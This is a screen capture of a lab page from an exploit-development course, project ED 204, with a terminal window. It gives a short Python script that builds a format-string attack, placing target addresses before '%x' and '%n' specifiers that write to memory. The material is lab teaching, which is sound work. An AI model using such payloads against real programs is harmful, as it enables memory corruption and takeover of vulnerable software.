 Brave File Edit View History Bookmarks Profiles Tab Window Help Wed Feb 15 7:13 PM
samsclass.info: Sam Bowne Class CNIT 127: Exploit Development — S Introduction to Exploit Development ED 204: Exploiting a Format St
samsclass.info/127/proj/ED204e.htm
In nano, enter this code, as shown below.
#!/usr/bin/python3
import sys
w1 = b'\x14\xa0\x04\x08JUNK'
w2 = b'\x15\xa0\x04\x08JUNK'
w3 = b'\x16\xa0\x04\x08JUNK'
w4 = b'\x17\xa0\x04\x08JUNK'
form = b'%x%x%x%n%x%n%x%n%x%n'
sys.stdout.buffer.write(w1 + w2 + w3 + w4 + form)
sambowne — debian@debian: ~/127/ch4 — ssh debian@pc.samsclass.info -p 10301 — 66×19
GNU nano 3.2 f1.py
#!/usr/bin/python3
import sys
w1 = b'\x14\xa0\x04\x08JUNK'
w2 = b'\x15\xa0\x04\x08JUNK'